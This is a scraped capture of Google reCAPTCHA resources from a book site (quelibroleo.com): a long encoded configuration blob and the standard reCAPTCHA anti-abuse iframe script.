RbDo2VCw58Xw5ZNNMKUw7RtbcOjfsKGwpd5w74LfwdIw4LDrGE/w5QqGsOlwoVhwqLDmVzDoANfYcKtw5pcwoYSAsKTwqzCjAvDngnDjMKTw5zDs2RJZjVDwqHDnxcvw6zCgBTCgU3Djk0iwpVNesKCwoIAwp1Aw6cpHMK6w5bCkcKQw5xYDG/[base64]/CksOzLB7CvyNgfcOJEMOFBzLDkSstJMOOIxfCvRXDgXkvwrlJZnvDvitew5Y5GgbDqmbDhcOLSwjDmFjDvyrDrcOdMHQsFW0DwoZhwqITwqtYRQxlw6fCgMKrw5vDojsJwpRjwp3DgsOYwro3w5HDv8KVeXcvwpRZTBB+wqfColhPXsOawrTCjXxKRk/CklJBw6zCjV9HwqnDvMOqdC1heTHDqSLCjzAobT12w7N9woAGI8OYworCocK+QEkiwqRKDFDCt8KZw6wqwo4lwozCm3XDscKsWwXDtCFMacK/UiLDrXQERsOvw6xhO01mf8O9w5gRKMOZF8K+O0R4UVbCh8OePsOIdEnDsMOeFyjDjl/DphBZw4zCmGICCMOJwq3Dv2AtKx8Uw6nDjMOaZVYyHsOyOsK5w4bCrGXCoMK4BcOlwpAEwpTCqcOEwrrDnXTClgPDu8O8wpzDvm3Ct2vDtcKaw6wBwrtXwotLCBhtw4rCgsK/w7IPw63DtcKqdsK2woxELMKHw5g3PiPCizkkw598w70bwoo2wo/CrMOZGmPCmjrDgz3DtGDDjcKrw5TDiMO3SMOXIcOjOFFhw6RNw5jCkFDCgsOpFsOew7t1w53Dn1tEHwHDpynCmTRqwqDDoTRkPSjDp8KwCxVHw6B4VMKLMCjCtx1sKMKcw4hdwpDCpsK/LBXCisKOwo5IUcKfSlfCpgchwp9bwoYGIEM9wpnDgMOVw4M4CkVgEz/ClcKKDsKRQcObw4pLKXcFw5BCw7DCgBlxw4jDk8KjcsKKPsKJN8KMY17CmEl2dlrDmcKHwq1HDcOnw53DiMK+YXLCigTDqMOHDcK4w5AKwp/CjMOCwoHDmMOMRsOcw63CmlIiXsONwqPCnsOYdnfDrk05McOvC1VKw6vDosOOZVzDhGgFbsO3wr9ZYXBxVAzDisO+w4lhX8O5CXDDrgXDu8KUwp5FwpRqw4fDuUTDhF0VwqLCu8Kqw7VBE8OXS8OKHirCs8KFFXwswpRbCkU7cm7ChMKGwqgjSWNbCsKywqTCr0/DmMKuw616w5tgwo/DksKQLms2VcODNwvCrh3Dt8O8w5FgEVHCrsK5Zk/DusKHw49Mw4l7wqcHN3/DocKQBMK5SMOhT2wHw6nDt2hhciXCj3o9I8KgDUkowq3Co8OsLzLDs8ODZcK7w5bDq8OeM8Klw7Riwq3DssOgNcOyworDj8OPRsKufFbClC7DhB8URsKaw5nDjcOGw6oUw7YFMsKfw5I/[base64]/Dp8KtwonCrE7DtcKnwoLDvHfDrMOtw6TDmn48w4cqwr5gw5kqJW41FsOVwrF2woXCkcOAwozDqsKqURXCjcK7OzQ3QsKVVsOUS8Kaw6BbCsKtwrQWAT/[base64]/Cv0krwptJwrXDl8O1WgpAwp4oe8KJGx7DvnhZf8Kgwq7DlQrCjMKYwpAIHQ7DtUV/MGbCuVM0w5zDnUdcw47Ch8KFTm/Cl8OAw6XDqxlXK2Qfw6VNKSHCsWYtwpbDvcKLwobDqDbCu8OJS0DCjFPDil9GSQ5hw7VVHMO/E8OBw5LDoQvCgk/Dk04hb3Q5w6Y4E8O2w7pMwqgKHmMcKsKNXnLCpcKSVnNCw5bDrjrCpxDCn23CpxkkbH1ew71Sw5jCm2fChlHCqcK3wpcWw4vDlnYqEz15woHCuFgpDDZZRDfCiMKbw6URwrMww4ARK8KqfMK7w5gIwrs3RCHDlMO3w6pgw5/CmzRtw4Mtd8Opw4PDncKQQsKkNkfDucK/w57DrgZXdXU5w48oSsKhF8OGBgbCl8KcwrTDncOXA8OoHW4lGhR/wo/[base64]/DjcOcwonCj8OdRgdEwozCmcOxFcOpw5/DlzXCiS/Cs8K0w7vDjcOOE3jDkTzCg1fCnMO5BcOQfVl2VlsMwpHClQpGw4XDocO8YcOJw6LDnVFow7pTLsKhwqARFApiORrCu3DCk2l9YsOAwrUnXcOMw50mHHjDjnUxw48\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,366],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22u6ssWlPrJP6gc7Qbj7rHaye0EryGsSiigdZ3PCOVx7g\\u003d\x22,1,0,null,1,1763316834809,0,0,[109,162,98],null,[84,109,109],\x22RC-cN7nBAaa3zC5Tw\x22,null,null,null,null,null,\x220dAFcWeA7PO7Eo8UUHpk_g_2pMlk2obkDvFIeIgYPLwEQCoOh__A9J4lTchwxr-B_FwDCkNJ_FWaOCMnGggDm0U6xLzjsAwFFhog\x22,1763399634504]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2gYtfsizweWlXX37d0b3tA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763313239000');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>